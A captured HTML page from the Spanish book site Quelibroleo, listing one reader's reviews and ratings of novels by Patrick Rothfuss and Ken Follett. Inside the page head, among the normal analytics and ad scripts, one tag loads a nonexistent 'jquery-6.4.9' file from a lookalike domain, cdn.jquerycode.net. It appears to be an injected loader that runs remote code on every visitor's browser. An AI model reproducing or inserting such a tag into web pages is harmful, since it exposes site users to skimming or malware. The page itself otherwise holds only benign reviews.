

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/63040/criticas?sort=fecha&page=1
body_size: 11159
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="WTtmm82dhX9wGH1ACHnxVX6BVvctUVyMSznV9uNd">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/63040/criticas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/63040/criticas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "WTtmm82dhX9wGH1ACHnxVX6BVvctUVyMSznV9uNd";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/63040/criticas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="WTtmm82dhX9wGH1ACHnxVX6BVvctUVyMSznV9uNd">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="WTtmm82dhX9wGH1ACHnxVX6BVvctUVyMSznV9uNd">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section >
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Jose Ignacio</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/jose_ignacio">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/63040/puntuaciones">Sus notas</a></li>
						<li><a class="active"
						       href="https://quelibroleo.com/usuarios/63040/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list criticas">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>fecha</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/63040/criticas?sort=titulo&page=1">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/63040/criticas?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/63040/criticas?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/63040/criticas?sort=nota_media&page=1">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/63040/criticas?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
														Sus críticas
										</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-nombre-del-viento">
													<img src="https://quelibroleo.com/images/libros/libro_1321929304.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-nombre-del-viento"><span><b>EL NOMBRE DEL VIENTO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen15996"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica15996"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen15996" role="tabpanel">
								<div class="text">
									<p>En una posada en tierra de nadie, un hombre se dispone a relatar, por primera vez, la auténtica historia de su vida. Una historia que únicamente él conoce y que ha quedado diluida tras los rumores, las conjeturas y los cuentos de taberna que le han convertido en un personaje legendario a quien todos... <a
												href="https://quelibroleo.com/el-nombre-del-viento#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica15996" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jose_ignacio">
																									<img src="https://quelibroleo.com/images/avatares/jose_ignacio.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jose Ignacio</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Fant&aacute;stico, adictivo, novedoso... &iquest;qui&eacute;n no querr&iacute;a que la historia se prolongase con muchos m&aacute;s episodios de la vida de su protagonista Kvothe? (Por cierto... &iquest;alguien es capaz de pronunciar dicho nombre?)

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-nombre-del-viento#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="15996" data-usuario="63040">
							<div>
																	<small>Nota de <strong>Jose Ignacio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,25
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-nombre-del-viento">2.678
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-nombre-del-viento#comentarios"
												style="color: white">273
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 15-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio">
													<img src="https://quelibroleo.com/images/libros/libro_1362368002.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio"><span><b>EL TEMOR DE UN HOMBRE SABIO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen35773"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica35773"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen35773" role="tabpanel">
								<div class="text">
									<p>Músico, mendigo, ladrón, estudiante, mago, héroe y asesino. Kvothe es un personaje legendario, el héroe o el villano de miles de historias que circulan entre la gente. Todos le dan por muerto, cuando en realidad se ha ocultado con un nombre falso en una aldea perdida. Allí simplemente es el taciturn... <a
												href="https://quelibroleo.com/el-temor-de-un-hombre-sabio#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica35773" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jose_ignacio">
																									<img src="https://quelibroleo.com/images/avatares/jose_ignacio.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jose Ignacio</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Despu&eacute;s de varios a&ntilde;os escribo esta cr&iacute;tica...
Me gust&oacute; cuando lo le&iacute;. Al igual que la primera parte "El nombre del viento" es un libro con muchas posibilidades para los amantes de la literatura fant&aacute;stica. Sin embargo, le pongo una pega... &iquest;por qu&e...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-temor-de-un-hombre-sabio#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="35773" data-usuario="63040">
							<div>
																	<small>Nota de <strong>Jose Ignacio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,4
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-temor-de-un-hombre-sabio">1.966
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-temor-de-un-hombre-sabio#comentarios"
												style="color: white">151
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 15-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3">
													<img src="https://quelibroleo.com/images/libros/libro_1405934293.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3"><span><b>EL UMBRAL DE LA ETERNIDAD (The Century 3)</b></span></a>
					<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen123775"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica123775"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen123775" role="tabpanel">
								<div class="text">
									<p>En el año 1961 Rebecca Hoffman, profesora en Alemania del Este y nieta de lady Maud, descubrirá que la policía secreta está vigilándola mientras su hermano menor, Walli, sueña con huir a Occidente para convertirse en músico de rock. George Jakes, joven abogado que trabaja con los hermanos Kennedy, e... <a
												href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica123775" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jose_ignacio">
																									<img src="https://quelibroleo.com/images/avatares/jose_ignacio.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jose Ignacio</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Sin dejar de pensar que es un escritor bueno y muy fluido, algunas partes se me han hecho un poco pesadas, como forzadas intentando cubrir un n&uacute;mero de p&aacute;ginas a todas luces innecesarias.
Y he echado de menos que obvie partes tan importantes en dicho per&iacute;odo hist&oacute;rico co...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="123775" data-usuario="63040">
							<div>
																	<small>Nota de <strong>Jose Ignacio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,73
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3">512
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-umbral-de-la-eternidad-the-century-3#comentarios"
												style="color: white">57
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 15-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-musica-del-silencio">
													<img src="https://quelibroleo.com/images/libros/libro_1408434362.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-musica-del-silencio"><span><b>LA MÚSICA DEL SILENCIO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen124426"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica124426"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen124426" role="tabpanel">
								<div class="text">
									<p>La música del silencio está protagonizada por Auri, uno de los personajes más queridos y rodeados de misterio que aparecen enEl nombre del viento y El temor de un hombre sabio.  Hasta ahora la conocíamos a través de Kvothe. Este nuevo libro nos  permitirá ver el mundo a través de Auri y nos dará la... <a
												href="https://quelibroleo.com/la-musica-del-silencio#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica124426" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jose_ignacio">
																									<img src="https://quelibroleo.com/images/avatares/jose_ignacio.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jose Ignacio</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Uno de los peores libros que he tenido entre mis manos. Ni tan siquiera llegu&eacute; a terminarlo. Imagino que las expectativas creadas por la Cr&oacute;nica del Asesino de Reyes eran altas y esto era una forma de distraer al lector mientras publica la tercera parte (que ya se est&aacute; haciendo...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-musica-del-silencio#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="124426" data-usuario="63040">
							<div>
																	<small>Nota de <strong>Jose Ignacio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="2"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="2"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,99
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-musica-del-silencio">338
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-musica-del-silencio#comentarios"
